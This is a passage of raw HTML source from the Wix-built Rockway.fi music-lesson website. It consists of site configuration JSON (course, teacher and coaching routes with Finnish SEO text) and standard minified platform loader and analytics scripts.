45_4140.json","a1w50":"f61d40_874459ca3df7c31094476326dd29fd0f_4140.json","eqsez":"f61d40_1656008a46b951cf3870905ee5df9cc0_4140.json","qnvrx":"f61d40_c52d5beb2a682a409ed6fc431bfee3c9_4143.json","pkkmd":"f61d40_a965c9b529421b02f4a233d4dabccf79_4140.json","i97ni":"f61d40_f329bcce904c76580ff279ae151e8fa8_4140.json","b6j6n":"f61d40_e47f3b506142676ac48f396b672e5aae_4140.json","wvd13":"f61d40_a2039cb92c300d20ded0ee4968b08112_4140.json","vw23v":"f61d40_fd4ecff3b5650db17e3e04a74faab39b_4140.json","d8y52":"f61d40_6797c1f7ac79507e214392790dd16564_4140.json","po07s":"f61d40_8b85334fca47d513911ddebb70d5c6c6_4140.json","dn7pd":"f61d40_45710c2443ad90ac9a2ed59858eab79f_4140.json","br0wb":"f61d40_24ea74501b81a3734a562b127e9e1641_4140.json","da053":"f61d40_99f2201d1c0cc1970e5493136b9d02c0_4140.json","bwwrc":"f61d40_4c348d6b6d6053931b904e220452d4ec_4140.json","rv8ip":"f61d40_bff4212de8b9300589b2974ba22158a9_4140.json","fcnz8":"f61d40_3ac56b719b07c237e36d084ad24d6201_4140.json","w1n49":"f61d40_d91014eacbe9913fb71dbec5c564726d_4140.json","owevk":"f61d40_7a74a73736b4fb245d42cf5ca1854773_4140.json","ng0vw":"f61d40_7e33a3dcdcbc7542276f19987207a93d_4140.json","masterPage":"f61d40_bfe418ce942b4e35e50938eabcec7306_4143.json"},"protectedPageIds":["d0y42","dbllm","b5xi7","whhsb"],"routersInfo":{"configMap":{"routers-l38pvslt":{"prefix":"tehovalmennus","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/{namespace}\":{\"pageRole\":\"ca6ee436-0adf-40c5-b934-3a3c1a30c2ab\",\"title\":\"{name}\",\"config\":{\"collection\":\"Coachings\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"includes\":[\"teacherId\"],\"filter\":{\"$and\":[{\"isPublished\":{\"$eq\":1}}]},\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{description}\",\"robots\":\"index\",\"keywords\":\"\",\"og:image\":\"\"}},\"\/\":{\"pageRole\":\"fea1c77a-42f3-46e6-9c36-ce01f7de0508\",\"title\":\"Rockway Tehovalmennukset\",\"config\":{\"collection\":\"Coachings\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"seoV2\":true},\"seoMetaTags\":{\"description\":\"Tehovalmennukset ovat 8 viikkoa kestäviä ryhmäverkkovalmennuksia, joissa opettaja on mukana koko valmennuksen ajan.\",\"robots\":\"index\",\"keywords\":\"Tehovalmennus web-kurssi etäkurssi musiikkikurssi etäopiskelu musiikkikoulu verkkovalmennus kurssi valmennus opetus\",\"og:image\":\"\"}}}}","group":"","pages":{"ca6ee436-0adf-40c5-b934-3a3c1a30c2ab":"yx27n","fea1c77a-42f3-46e6-9c36-ce01f7de0508":"euks6"},"roleVariations":{}},"routers-l300rn5c":{"prefix":"polku","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/{namespace}\":{\"pageRole\":\"d8ed0249-9783-44a0-9bc0-720e52ab3aed\",\"title\":\"{name} - Rockway.fi - Oppimispolku verkossa\",\"config\":{\"collection\":\"Categories\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"filter\":{\"$and\":[{\"isPath\":{\"$eq\":1}}]},\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{description}\",\"og:image\":\"{pathImage}\",\"robots\":\"index\",\"keywords\":\"{name}\"}}}}","group":"","pages":{"d8ed0249-9783-44a0-9bc0-720e52ab3aed":"fcnz8"},"roleVariations":{}},"routers-lutnegh4":{"prefix":"oppitunnit","appDefinitionId":"wix-code","config":"{\"siteMapFunctionName\":\"oppitunnit_SiteMap\",\"routerFunctionName\":\"oppitunnit_Router\"}","group":"","pages":{"c282c628-0e1b-40e0-a09e-f3cbe0ce813d":"tdona"},"roleVariations":{}},"routers-l32oqk61":{"prefix":"partneri","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/{namespace}\":{\"pageRole\":\"eada969b-b244-44ab-b560-16d304b168cb\",\"title\":\"Rockway x {title} \",\"config\":{\"collection\":\"Partners\",\"sort\":[{\"title\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"filter\":{\"$and\":[{\"isPublished\":{\"$eq\":true}}]},\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{titleHeader}\",\"robots\":\"noindex\",\"keywords\":\"\",\"og:image\":\"\"}}}}","group":"","pages":{"eada969b-b244-44ab-b560-16d304b168cb":"oqrcy"},"roleVariations":{}},"routers-l32ps6qo":{"prefix":"opettajat","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/{namespace}\":{\"pageRole\":\"169bc125-0fbb-4f42-a3d5-a641fc50c687\",\"title\":\"Rockway-opettaja: {name}\",\"config\":{\"collection\":\"Teachers\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{description}\",\"og:image\":\"{teacherImage}\",\"robots\":\"index\",\"keywords\":\"{name}\"}}}}","group":"","pages":{"169bc125-0fbb-4f42-a3d5-a641fc50c687":"da053"},"roleVariations":{}},"routers-l31n1tdt":{"prefix":"kurssi","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/\":{\"pageRole\":\"3f761a67-7b5a-4125-be1a-a8f1504df223\",\"title\":\"Rockway.fi - Kaikki bändisoitinkurssit - Selaa videokursseja\",\"config\":{\"collection\":\"Courses\",\"pageSize\":1,\"sort\":[{\"name\":\"asc\"}],\"lowercase\":true,\"seoV2\":true},\"seoMetaTags\":{\"robots\":\"index\",\"description\":\"Kotimainen soitonopetuksen verkkopalvleu. Yli 400 videokurssia kaikentasoisille harrastajille - Kaikille bändisoittimille.\",\"keywords\":\"\",\"og:image\":\"\"}},\"\/{namespace}\":{\"pageRole\":\"9cf6b25a-4b60-4385-ad8f-adfbabfe02f0\",\"title\":\"{name} - Rockway.fi {subject}-verkkokurssi\",\"config\":{\"collection\":\"Courses\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"filter\":{\"$and\":[{\"isPublished\":{\"$eq\":1}}]},\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{description}\",\"robots\":\"index\",\"keywords\":\"{keywords}\",\"og:image\":\"{coverImage}\"}},\"\/{courseNamespace}\/{namespace}\":{\"pageRole\":\"1ca5f48c-ac81-41eb-97f5-86f484e82e20\",\"title\":\"{name} - Video-oppitunti - Rockway.fi\",\"config\":{\"collection\":\"Lessons\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"seoV2\":true,\"includes\":[\"courseId\"],\"filter\":{\"$and\":[{\"type\":{\"$eq\":\"videolesson\"}}]}},\"seoMetaTags\":{\"description\":\"Kurssin video-oppitunti: {name} - {description}\",\"og:image\":\"{imageUrl}\",\"robots\":\"index\",\"keywords\":\"\"}}}}","group":"","pages":{"1ca5f48c-ac81-41eb-97f5-86f484e82e20":"lbmwu","3f761a67-7b5a-4125-be1a-a8f1504df223":"bx57v","9cf6b25a-4b60-4385-ad8f-adfbabfe02f0":"pkkmd"},"roleVariations":{}}}},"isPremiumDomain":true,"disableSiteAssetsCache":false,"migratingToOoiWidgetIds":"","siteRevisionConfig":{},"registryLibrariesTopology":[{"artifactId":"editor-elements","namespace":"wixui","url":"https:\/\/static.parastorage.com\/services\/editor-elements\/1.14873.0"},{"artifactId":"editor-elements","namespace":"dsgnsys","url":"https:\/\/static.parastorage.com\/services\/editor-elements\/1.14873.0"}],"isInSeo":true,"language":"fi","originalLanguage":"fi","appDefinitionIdToSiteRevision":{"14271d6f-ba62-d045-549b-ab972ae1f70e":"25","14bcded7-0066-7c35-14d7-466cb3f09103":"1335"},"isClientSdkOnSite":false,"appDefinitionIdsWithCustomCss":[],"isBuilderComponentModel":false,"hasUserDomainMedia":false,"appsOverride":null},"beckyExperiments":{"specs.thunderbolt.shouldUseResponsiveImages":true,"specs.thunderbolt.DDMenuMigrateCssCarmiMapper":true,"specs.thunderbolt.buttonUdp":true,"specs.thunderbolt.useResponsiveImgClassicFixed":true,"specs.thunderbolt.LoginBarEnableLoggingInStateInSSR":true,"specs.thunderbolt.imageEncodingAVIF":true,"specs.thunderbolt.UseLoginSocialBarCustomMenu":true,"specs.thunderbolt.UseNewLoginSocialBarCustomMenuPositioning":true,"specs.thunderbolt.motionTimeAnimationsCSS":true,"specs.thunderbolt.useImageAvifFormatInNativeProGallery":true,"specs.thunderbolt.UseNewLoginSocialBarMemberInitialsAvatar":true,"specs.thunderbolt.UseNewLoginSocialBarElementStructure":true,"specs.thunderbolt.EnableCustomCSSVarsForLoginSocialBar":true},"manifests":{"node":{"modulesToHashes":{"builder-component-platform":"9e0d5196.bundle.min","component-manifest-css":"edcd94f3.bundle.min","thunderbolt-css-mappers":"2a1e4635.bundle.min","thunderbolt-features":"bddb7427.bundle.min","thunderbolt-platform":"c1c2fa89.bundle.min","thunderbolt-css":"45ce3e75.bundle.min","thunderbolt-site-map":"853d2c6f.bundle.min","thunderbolt-mobile-app-builder":"32dacc1f.bundle.min","builder-component-features":"5a55f0bd.bundle.min","builder-component-css":"5de77d35.bundle.min"}},"web":{"modulesToHashes":{"thunderbolt-features":"6044fc62.bundle.min","thunderbolt-platform":"9628498b.bundle.min","thunderbolt-css":"b1e04210.bundle.min","thunderbolt-site-map":"508a7548.bundle.min","thunderbolt-mobile-app-builder":"4a5d40f0.bundle.min","builder-component-features":"ad45a5ee.bundle.min","builder-component-css":"86184115.bundle.min","builder-component-platform":"0005391a.bundle.min","component-manifest-css":"858a7744.bundle.min","thunderbolt-css-mappers":"f0f694e6.bundle.min","webpack-runtime":"e9817151.bundle.min"},"webpackRuntimeBundle":"e9817151.bundle.min"},"webWorker":{"modulesToHashes":{"thunderbolt-platform":"bb1c8a88.bundle.min","thunderbolt-css":"97179605.bundle.min","thunderbolt-site-map":"05706d0d.bundle.min","thunderbolt-mobile-app-builder":"a1aa5afa.bundle.min","builder-component-features":"e802ea87.bundle.min","builder-component-css":"6857b354.bundle.min","builder-component-platform":"801b0825.bundle.min","component-manifest-css":"f64acd28.bundle.min","thunderbolt-css-mappers":"5a171c8a.bundle.min","thunderbolt-features":"e0fd905a.bundle.min"}}},"siteAssetsVersions":{"viewer-assets-generator":"1.0.0","santa-data-fixer":"1.5263.0","@wix\/santa-main-r":"1.1643.0","santa-main-r":"1.1643.0","@wix\/blocks-app-descriptor":"1.118.0","simple-all-pages":"1.0.0","blocks-builder-manifest-generator":"1.151.0","@wix\/santa-data-fixer":"1.5263.0","remote-widget-structure-builder":"1.251.0","remote-widget-metadata":"1.2593.0","santa-site-metadata":"1.3185.0","piler-siteassets":"1.788.0","stylable-santa-flatten":"2.0.222","@wix\/piler-siteassets":"1.788.0"},"staticHTMLComponentUrl":"https:\/\/www-rockway-fi.filesusr.com\/","remoteWidgetStructureBuilderVersion":"1.251.0","blocksBuilderManifestGeneratorVersion":"1.129.0"},"experiments":{"specs.thunderbolt.viewport_hydration_extended_react_18":true,"specs.thunderbolt.inMemoryPaypalAuthToken":true,"specs.thunderbolt.PanoramaErrorMonitor":true,"specs.thunderbolt.getMemberDetailsFromMembersNg":true,"specs.promote.ar.reportRestPurchaseEventsInsteadOfKafka":true,"specs.thunderbolt.UseEcomFemBi":true,"specs.thunderbolt.siteMembersMultilingualLanguage":true,"specs.thunderbolt.shouldUseResponsiveImages":true,"specs.thunderbolt.excludeInstanceFromQueryParams":true,"specs.thunderbolt.enableVeloInMpaNavigation":true,"specs.thunderbolt.fullPageNavigationSpecificSites":true,"specs.thunderbolt.LoginSocialBarSplitStateProps":true,"specs.thunderbolt.bundlerTrafficToAws":true,"specs.thunderbolt.updateStorageOnBfCacheRestore":true,"specs.thunderbolt.UseLoginSocialBarCustomMenu":true,"specs.thunderbolt.FixWixDataInstanceForBlocksPreview":true,"specs.thunderbolt.deprecatewixperf":true,"specs.thunderbolt.useNewRegisterLogin":true,"specs.thunderbolt.UseNewLoginSocialBarCustomMenuPositioning":true,"specs.thunderbolt.ShouldUseNewIAMSocialFlow":true,"specs.thunderbolt.useIAMEnabledConnections":true,"specs.thunderbolt.securityExperiments":true,"specs.thunderbolt.useElementoryRelativePath":true,"specs.thunderbolt.mapLazyLoadedCompsInDifferentRegistrarMap":true,"specs.thunderbolt.motionTimeAnimationsCSS":true,"specs.thunderbolt.DDMenuMigrateCssCarmiMapper":true,"specs.membersArea.LoginBarRemake":true,"specs.thunderbolt.buttonUdp":true,"specs.thunderbolt.SlideshowStopMediaInNonActiveSlides":true,"specs.thunderbolt.hardenFetchAndXHR":true,"specs.thunderbolt.useResponsiveImgClassicFixed":true,"specs.thunderbolt.biForBrowserZoom":true,"specs.thunderbolt.shouldValidateRedirectUrl":true,"specs.thunderbolt.veloWixMembersAmbassadorV2":true,"specs.thunderbolt.megaMenuMouseLeave":true,"specs.thunderbolt.allowMpaForExternalApps":true,"specs.thunderbolt.UseWixDataItemService":true,"specs.thunderbolt.onPageRestoreListener":true,"specs.thunderbolt.useImageAvifFormatInNativeProGallery":true,"specs.thunderbolt.UseCloudDataUrlWithBaseExternalUrl":true,"specs.promote.ar.reportEcomPlatformPurchaseEvents":true,"specs.thunderbolt.UseNewLoginSocialBarMemberInitialsAvatar":true,"specs.thunderbolt.veloBundlerParastorageUrl":true,"specs.thunderbolt.AddRegisterEventListenerToWixWindow":true,"specs.thunderbolt.newStyleApi":true,"specs.thunderbolt.UseNewLoginSocialBarElementStructure":true,"specs.thunderbolt.inlineFontsCSSForIframeTPA":true,"specs.thunderbolt.updateLoginSocialBarMenuItemsSDKData":true,"specs.thunderbolt.membersService":true,"specs.thunderbolt.pricingPlansUserOrdersV2":true,"specs.thunderbolt.buttonUdp_loggedIn":true,"specs.thunderbolt.LoginBarEnableLoggingInStateInSSR":true,"specs.thunderbolt.SearchBoxSanitiseSuggestions":true,"specs.thunderbolt.imageEncodingAVIF":true,"displayWixAdsNewVersion":true,"specs.thunderbolt.BundlerTypescriptListExportedFunctions":true,"specs.thunderbolt.ooi_css_optimization":true,"specs.ShouldForceCaptchaVerificationOnSignupSpec":"Disabled","specs.ShouldForceCaptchaVerificationOnLoginSpec":"Disabled","specs.thunderbolt.editorElementsRegistryEnsureComponentLoaderFix":true,"specs.thunderbolt.EnableCustomCSSVarsForLoginSocialBar":true,"specs.thunderbolt.shouldFetchLogoutUrlByClientId":true,"specs.thunderbolt.convertBirthdateToISOString":true,"specs.thunderbolt.WixCodeAnalyzeImportedNamespaces":true,"specs.promote.ar.reportScheduleEventsOnPurchaseIfNeeded":true,"specs.thunderbolt.sanitizeCustomElement":true,"specs.thunderbolt.fetchCurrentMemberFromMembersNg":true},"fleetConfig":{"fleetName":"thunderbolt-seo-isolated-renderer","type":"Rollout","code":1},"dynamicModelUrl":"https:\/\/www.rockway.fi\/_api\/v2\/dynamicmodel","accessTokensUrl":"https:\/\/www.rockway.fi\/_api\/v1\/access-tokens","rollout":{"siteAssetsVersionsRollout":false,"isDACRollout":0,"isTBRollout":true},"commonConfig":{"brand":"studio","host":"VIEWER","bsi":"","consentPolicy":{},"consentPolicyHeader":{},"siteRevision":"4143","renderingFlow":"NONE","language":"fi","locale":"fi-fi"},"componentsLibrariesTopology":[{"artifactId":"editor-elements","namespace":"wixui","url":"https:\/\/static.parastorage.com\/services\/editor-elements\/1.14873.0"},{"artifactId":"editor-elements","namespace":"dsgnsys","url":"https:\/\/static.parastorage.com\/services\/editor-elements\/1.14873.0"}],"anywhereConfig":{},"interactionSampleRatio":0.01,"rendererType":null,"isPartialRouteMatching":false,"isExcludedFromSecurityExperiments":false,"useLocalPiler":false,"pilerExperiments":{"specs.piler.useEditorReactComponents":true},"react18Compatible":true,"react18HydrationBlackListWidgets":[],"mpaBlacklistWidgets":[],"excludeCompsForSSRList":[""],"mpaNavigationCompatible":false,"mpaIncompatibleWidgetsList":[],"isolatedRenderer":true}</script>
<script>window.viewerModel = JSON.parse(document.getElementById('wix-viewer-model').textContent)</script>
<!-- renderIndicator -->


<!-- versionIndicator -->


<!-- used platform apis start -->
<script type="application/json" id="used-platform-apis-data">[]</script>
<script>window.usedPlatformApis = JSON.parse(document.getElementById('used-platform-apis-data').textContent)</script>
<!-- used platform apis end -->

<!-- Business Manager -->

<!-- initCustomElements #2 -->

    <script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/wixDropdownWrapper.inline.47b57772.bundle.min.js">"use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[1308],{},p=>{p.O(0,[592,8398],()=>{return e=72757,p(p.s=e);var e});p.O()}]);</script>

<script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/lazyCustomElementWrapper.inline.554f9c3a.bundle.min.js">"use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[4198],{20826:(e,o,r)=>{r.d(o,{O:()=>s});const s=(e,o="")=>o.toLowerCase().includes("forcereducedmotion")||Boolean(e?.matchMedia("(prefers-reduced-motion: reduce)").matches)}},e=>{e.O(0,[592,8398],()=>{return o=98700,e(e.s=o);var o});e.O()}]);
//# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/lazyCustomElementWrapper.inline.554f9c3a.bundle.min.js.map</script>

<!-- initial scripts -->
<script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/createPlatformWorker.inline.6a5db473.bundle.min.js">"use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[3169],{11682:(e,t,r)=>{r.r(t),r.d(t,{platformWorkerPromise:()=>i});const{viewerModel:{siteAssets:{clientTopology:s},siteFeatures:a,siteFeaturesConfigs:{platform:o},site:{externalBaseUrl:p}},usedPlatformApis:l}=window,c=Worker&&a.includes("platform"),i=c?(async()=>{const e="platform_create-worker started";performance.mark(e);const{clientWorkerUrl:t,appsScripts:r,bootstrapData:a,sdksStaticPaths:c}=o,{appsSpecData:i,appDefIdToIsMigratedToGetPlatformApi:n,forceEmptySdks:d}=a,m=t.startsWith("http://localhost:")||t.startsWith("https://bo.wix.com/suricate/")||document.baseURI!==location.href?(e=>{const t=new Blob([`importScripts('${e}');`],{type:"application/javascript"});return URL.createObjectURL(t)})(t):t.replace(s.fileRepoUrl,`${p}/_partials`),f=new Worker(m),u=Object.keys(r.urls).filter(e=>!i[e]?.isModuleFederated).reduce((e,t)=>(e[t]=r.urls[t],e),{});if(c&&c.mainSdks&&c.nonMainSdks){Object.values(n).every(e=>e)||d?f.postMessage({type:"preloadNamespaces",namespaces:l}):f.postMessage({type:"preloadAllNamespaces",sdksStaticPaths:c})}f.postMessage({type:"platformScriptsToPreload",appScriptsUrls:u});const k="platform_create-worker ended";return performance.mark(k),performance.measure("Create Platform Web Worker",e,k),f})():Promise.resolve()}},e=>{var t;t=11682,e(e.s=t)}]);
//# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/createPlatformWorker.inline.6a5db473.bundle.min.js.map</script>
<script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/windowMessageRegister.inline.c990e3ab.bundle.min.js">"use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[8800],{1643:()=>{!function(e){const n=new Set,a=[],s=e=>{const a=[];n.forEach(n=>{e.canHandleEvent(n)&&a.push(n)}),a.forEach(a=>{n.delete(a),e.handleEvent(a)})};e.addEventListener("message",e=>{const t={source:e.source,data:e.data,origin:e.origin},d=a.find(e=>e.canHandleEvent(t));d?(s(d),d.handleEvent(t)):n.add(t)}),e._addWindowMessageHandler=e=>{a.push(e),s(e)}}(window)}},e=>{var n;n=1643,e(e.s=n)}]);
//# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/windowMessageRegister.inline.c990e3ab.bundle.min.js.map</script>
<script async="" src="https://static.parastorage.com/services/wix-thunderbolt/dist/thunderbolt-commons.fc113287.bundle.min.js"></script>
<script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/bi-common.inline.7f89fd6a.bundle.min.js">"use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[507],{9492:(e,t,r)=>{r.d(t,{O$:()=>s,lR:()=>a,u6:()=>o});const o=Symbol.for("BI"),s=Symbol.for("WixBiSessionSymbol"),a=Symbol.for("appName")},25196:(e,t,r)=>{var o,s;r.d(t,{lF:()=>o,mY:()=>a,w4:()=>s}),function(e){e[e.START=1]="START",e[e.VISIBLE=2]="VISIBLE",e[e.PAGE_FINISH=33]="PAGE_FINISH",e[e.FIRST_CDN_RESPONSE=4]="FIRST_CDN_RESPONSE",e[e.TBD=-1]="TBD",e[e.PAGE_NAVIGATION=101]="PAGE_NAVIGATION",e[e.PAGE_NAVIGATION_DONE=103]="PAGE_NAVIGATION_DONE"}(o||(o={})),function(e){e[e.NAVIGATION=1]="NAVIGATION",e[e.DYNAMIC_REDIRECT=2]="DYNAMIC_REDIRECT",e[e.INNER_ROUTE=3]="INNER_ROUTE",e[e.NAVIGATION_ERROR=4]="NAVIGATION_ERROR",e[e.CANCELED=5]="CANCELED"}(s||(s={}));const a={1:"page-navigation",2:"page-navigation-redirect",3:"page-navigation-inner-route",4:"navigation-error",5:"navigation-canceled"}},27037:(e,t,r)=>{r.d(t,{h:()=>a});var o=r(65672);const s=({useBatch:e=!0,publishMethod:t=o.PublishMethods.Auto,endpoint:r,muteBi:s=!1,biStore:a,sessionManager:i,fetch:n,factory:p})=>p({useBatch:e,publishMethod:t,endpoint:r}).setMuted(s).withUoUContext({msid:a.msid}).withNonEssentialContext({visitorId:()=>i.getVisitorId(),siteMemberId:()=>i.getSiteMemberId()}).updateDefaults({vsi:a.viewerSessionId,_av:`thunderbolt-${a.viewerVersion}`,isb:a.is_headless,...a.is_headless&&{isbr:a.is_headless_reason}}),a={createBaseBiLoggerFactory:s,createBiLoggerFactoryForFedops:e=>{const{biStore:{session_id:t,initialTimestamp:r,initialRequestTimestamp:o,dc:a,microPop:i,is_headless:n,isCached:p,pageData:d,rolloutData:c,caching:l,checkVisibility:u=()=>"",viewerVersion:m,requestUrl:h,st:I,isSuccessfulSSR:f,mpaSessionId:S},muteBi:g=!1}=e;return s({...e,muteBi:g}).updateDefaults({ts:()=>Date.now()-r,tsn:()=>function({initialRequestTimestamp:e}){return"undefined"==typeof window?Math.round(performance.now()+(performance.timeOrigin-e)):Math.round(performance.now())}({initialRequestTimestamp:o}),dc:a,microPop:i,caching:l,session_id:t,st:I,url:h||d.pageUrl,ish:n,pn:d.pageNumber,isFirstNavigation:1===d.pageNumber,pv:u,pageId:d.pageId,isServerSide:!1,isSuccessfulSSR:f,is_lightbox:d.isLightbox,is_cached:p,is_sav_rollout:c.siteAssetsVersionsRollout?1:0,is_dac_rollout:c.isDACRollout?1:0,v:m,mpaSessionId:S})}}},36451:(e,t,r)=>{r.d(t,{W:()=>c});var o=r(76022),s=r(5189),a=r(45124),i=r(75967),n=r(66715),p=r(76904),d=r(23184);const c=({biLoggerFactory:e,customParams:t={},phasesConfig:r="SEND_ON_FINISH",appName:c="thunderbolt",presetType:l=o.u.BOLT,reportBlackbox:u=!1,paramsOverrides:m={},factory:h,muteThunderboltEvents:I=!1,experiments:f={},monitoringData:S})=>{const g=h(c,{presetType:l,phasesConfig:r,isPersistent:!0,isServerSide:!1,reportBlackbox:u,customParams:t,biLoggerFactory:e,paramsOverrides:m,enableSampleRateForAppNames:(0,p.k)("specs.thunderbolt.fedops_enableSampleRateForAppNames",f)??("undefined"!=typeof window&&(0,p.k)("specs.thunderbolt.fedops_enableSampleRateForAppNames",f))}),{interactionStarted:A,interactionEnded:N,appLoadingPhaseStart:R,appLoadingPhaseFinish:_,appLoadStarted:b,appLoaded:v}=g,E=(0,p.k)("specs.thunderbolt.fedopsMuteErrors",f),D=(0,p.k)("specs.thunderbolt.panoramaInSsr",f),T=!1,w="undefined"==typeof window,O=e=>e.startsWith("platform_"),y=e=>e?.evid&&26===parseInt(e.evid,10),C=(()=>{const e=(0,n.n)();S?.viewerSessionId&&e.setSessionId(S.viewerSessionId);const r=S?.metaSiteId??"",o=S?.dc??"",s=!!S?.isHeadless,p=!!S?.isCached,d=!!S?.rolloutData?.isTBRollout,u=!!S?.rolloutData?.isDACRollout,m=!!S?.rolloutData?.siteAssetsVersionsRollout;return(0,a.V)({baseParams:{platform:i.OD.Viewer,msid:r,fullArtifactId:"com.wixpress.html-client.wix-thunderbolt",componentId:c},pluginParams:{useBatch:!0},data:{dataCenter:o,isHeadless:s,isCached:p,isRollout:d,isDacRollout:u,isSavRollout:m,isSsr:T,presetType:l,customParams:t},reporterOptions:w?{fetchFn:fetch}:{}}).withGlobalConfig(e).client()})(),B=e=>{!C||!D&&w||(e?C.reportLoadStart():C.reportLoadFinish())},L=(e,t,r)=>{if(!C)return;const o=e.replaceAll(" ","_");t?C.transaction(o).start(r):C.transaction(o).finish(r)},P=(e,t,r)=>"react-native"!==d.env.RENDERER_BUILD&&(y(r)?E:!((e,t,r)=>{const a=t?.siteAssetsModule??"";return!(l===o.u.BOLT)||s.EQ.has(e)||r&&["thunderbolt-css","thunderbolt-features","thunderbolt-platform"].includes(a)})(e,r,t)),V=(e,t,r,o)=>{if(s.iy.has(c))return!0;if(P(e,t,o))return!1;if(o?.siteAssetsModule)return!0;const a=!!r?.appId&&!s.S_.has(r.appId),i=s.S2.has(e),n=s.wV.has(e);return i||a||!n&&!I};return g.interactionStarted=(e,t)=>{if(y(t?.paramsOverrides)?((e={})=>{if(!C)return;const{errorInfo:t,errorType:r}=e,o=new Error(t);C?.errorMonitor().reportError(o,{errorName:r,environment:"Viewer"})})(t?.paramsOverrides):(D||O(e)||!w)&&L(e,!0),V(e,!0,void 0,t?.paramsOverrides))return A.call(g,e,t);try{performance.mark(`${e} started`)}catch(e){}return{timeoutId:0}},g.interactionEnded=(e,t)=>{if((D||O(e)||!w)&&L(e,!1),V(e,!0,void 0,t?.paramsOverrides))N.call(g,e,t);else try{performance.mark(`${e} ended`)}catch(e){}},g.appLoadingPhaseStart=(e,t)=>{if(L(e,!0,{appDefId:t?.appId,componentId:t?.widgetId}),V(e,!1,t))R.call(g,e,t);else try{performance.mark(`${e} started`)}catch(e){}},g.appLoadingPhaseFinish=(e,t,r)=>{if(L(e,!1,{appDefId:t?.appId,componentId:t?.widgetId}),V(e,!1,t))_.call(g,e,t,r);else try{performance.mark(`${e} finished`)}catch(e){}},g.appLoadStarted=e=>{B(!0),b.call(g,e)},g.appLoaded=e=>{B(!1),v.call(g,e)},g}},48631:(e,t,r)=>{r.d(t,{L:()=>i});var o=r(77748),s=r(26778),a=r(89330);const i=(0,o.Og)([],()=>({definition:s.FedopsLoggerDefinition,impl:a.FedopsLoggerService,config:{},platformConfig:{}}))},58839:(e,t,r)=>{r.d(t,{c:()=>o});const o=e=>{const t="thunderbolt-commons";return{reportAsyncWithCustomKey:(r,o,s)=>e.reportAsyncWithCustomKey(r,t,o,s),runAsyncAndReport:(r,o)=>e.runAsyncAndReport(r,t,o),runAndReport:(r,o)=>e.runAndReport(r,t,o),reportError:r=>{e.captureError(r,{tags:{feature:t,clientMetricsReporterError:!0}})},meter:(t,r)=>{e.meter(t,r)},histogram:(e,t)=>{}}}},97056:(e,t,r)=>{r.r(t),r.d(t,{createBiReporter:()=>i,site:()=>n});var o=r(9492),s=r(63590);const a=(...e)=>console.log("[TB] ",...e);function i(e=a,t=a,r=()=>{},o=a,s=a){return{reportBI:e,sendBeat:t,setDynamicSessionData:r,reportPageNavigation:o,reportPageNavigationDone:s}}const n=({biReporter:e,wixBiSession:t,viewerModel:r})=>a=>{a(o.O$).toConstantValue(t),a(o.u6).toConstantValue(e),a(o.lR).toConstantValue((0,s.f)(r))}}}]);
//# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/bi-common.inline.7f89fd6a.bundle.min.js.map</script>
<script async="" src="https://static.parastorage.com/services/wix-thunderbolt/dist/main.d1f57960.bundle.min.js"></script>
<script async="" src="https://static.parastorage.com/services/wix-thunderbolt/dist/main.renderer.f600e767.bundle.min.js"></script>
<!-- lodash script -->
<script async="" onload="resolveExternalsRegistryModule('lodash')" src="https://static.parastorage.com/unpkg/lodash@4.17.21/lodash.min.js"></script>
<!-- react -->
<script crossorigin="" onload="resolveExternalsRegistryModule('react')" src="https://static.parastorage.com/unpkg/react@18.3.1/umd/react.production.min.js"></script>
<!-- react-dom -->
<script crossorigin="" defer="" onload="resolveExternalsRegistryModule('reactDOM')" src="https://static.parastorage.com/unpkg/react-dom@18.3.1/umd/react-dom.production.min.js"></script>

<!-- scriptTagsToPreload -->


<!-- bi -->
<script>
    window.clientSideRender = false;
</script>
<!-- bi -->
